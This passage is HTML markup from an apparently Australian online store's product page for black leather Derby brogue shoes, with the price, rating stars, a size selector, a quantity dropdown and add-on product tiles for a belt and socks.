<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html?sourceCode=auddefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$259
</span>
<span aria-hidden="true">$259</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$259
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$259</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="259.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="259.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="259.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

</button>

</div>
















<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Looking for commitment? Crafted from only the finest European calf leather, our Derby shoes are made to last.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/au/leather-rubber-sole-derby-shoes---black/SHB0277BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHB0277BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe482185c/swatch/SHB0277BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8a01543d/swatch/SHB0280BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black colour selected" data-colour="Black"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/grain-leather-rubber-sole-derby-brogue-shoes---chestnut-brown/SHB0280CBR.html?pf=pdp_colour_swatch" title="Chestnut Brown" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHB0280CBR"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw28e5361e/swatch/SHB0280CBR_SWATCH.jpg?sw=40&amp;sh=40" alt="Chestnut Brown" data-colour="Chestnut Brown"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Black</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-ProductContent/C1572731021" method="post" id="dwfrm_product_addtocart_d0qgvqjellyr" class="pdpForm js-form-product-SHB0280BLK" data-form-id="form-product-SHB0280BLK" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-SHB0280BLK"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;shoeSize&quot;:{&quot;attributeID&quot;:&quot;shoeSize&quot;,&quot;displayName&quot;:&quot;size (UK fit)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="size (UK fit)"
data-var-attr-id="shoeSize" >


<div id="shoeSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=shoeSize>


<h5 class="label m-ends-z p-all-z p bold grey1 uppercase d-inline-block">
Choose size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(UK FIT)</span>




























</div>











<ul role="radiogroup" aria-labelledby="shoeSize" data-variation-attr-id="shoeSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="shoeSize-1 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="7"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_7 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-7
attribute__swatch--size-7


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="7" data-element-id="shoeSize-1-SHB0280BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=SHB0280BLK&amp;dwvar_SHB0280BLK_shoeSize=7 ">

7

</div>
<span id="shoeSize-1" aria-hidden="true" class="d-none">

7 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-2 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="8"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_8 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-8
attribute__swatch--size-8


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="8" data-element-id="shoeSize-2-SHB0280BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=SHB0280BLK&amp;dwvar_SHB0280BLK_shoeSize=8 ">

8

</div>
<span id="shoeSize-2" aria-hidden="true" class="d-none">

8 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-3 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="9"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_9 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-9
attribute__swatch--size-9


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="9" data-element-id="shoeSize-3-SHB0280BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=SHB0280BLK&amp;dwvar_SHB0280BLK_shoeSize=9 ">

9

</div>
<span id="shoeSize-3" aria-hidden="true" class="d-none">

9 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-4 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="10"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_10 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-10
attribute__swatch--size-10


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="10" data-element-id="shoeSize-4-SHB0280BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=SHB0280BLK&amp;dwvar_SHB0280BLK_shoeSize=10 ">

10

</div>
<span id="shoeSize-4" aria-hidden="true" class="d-none">

10 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-5 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="11"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_11 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-11
attribute__swatch--size-11


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="11" data-element-id="shoeSize-5-SHB0280BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=SHB0280BLK&amp;dwvar_SHB0280BLK_shoeSize=11 ">

11

</div>
<span id="shoeSize-5" aria-hidden="true" class="d-none">

11 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-6 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="12"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_12 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
shoeSize

attribute__swatch--size-12
attribute__swatch--size-12


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="12" data-element-id="shoeSize-6-SHB0280BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=SHB0280BLK&amp;dwvar_SHB0280BLK_shoeSize=12 ">

12

</div>
<span id="shoeSize-6" aria-hidden="true" class="d-none">

12 shoeSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/au/size-guides/SS25-shoes.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="shoeSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a size (UK fit)">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Leather High Shine Rubber Sole Derby Brogue Shoes - Black
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


$259


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SHB0280BLK-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SHB0280BLK" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SHB0280BLK-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


$259


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="SHB0280BLK" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="SHB0280BLK" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0228BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHB0280BLK"
title="Made in England Formal Belt - Black.

Price AUD 89.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf76af92/hi-res/ACB0228BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf76af92/hi-res/ACB0228BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>









</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">





<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHB0280BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Made in England Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$89
</span>
<span aria-hidden="true">$89</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$89
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$89</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="89.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="89.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0228BLK"
data-url="https://www.charlestyrwhitt.com/au/made-in-england-formal-belt---black/ACB0228BLK.html?pf=pdp_addon_SHB0280BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHB0280BLK" data-pid = "ACB0228BLK" data-productfindingmethod="pdp_addon_SHB0280BLK">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACK0260BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/3-pair-cotton-rich-multipack-socks---black/ACK0260BLK.html?pf=pdp_addon_SHB0280BLK"
title="3 Pair Cotton Rich Multipack Socks - Black.

Price AUD 22.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw37a25b21/hi-res/ACCESSORIES/CT/ACK0260BLK_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw37a25b21/hi-res/ACCESSORIES/CT/ACK0260BLK_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>









</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">





<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/au/3-pair-cotton-rich-multipack-socks---black/ACK0260BLK.html?pf=pdp_addon_SHB0280BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">3 Pair Cotton Rich Multipack Socks - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$22
</span>
<span aria-hidden="true">$22</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$22
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$22</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="22.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="22.0" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACK0260BLK"
data-url="https://www.charlestyrwhitt.com/au/3-pair-cotton-rich-multipack-socks---black/ACK0260BLK.html?pf=pdp_addon_SHB0280BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHB0280BLK" data-pid = "ACK0260BLK" data-productfindingmethod="pdp_addon_SHB0280BLK">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
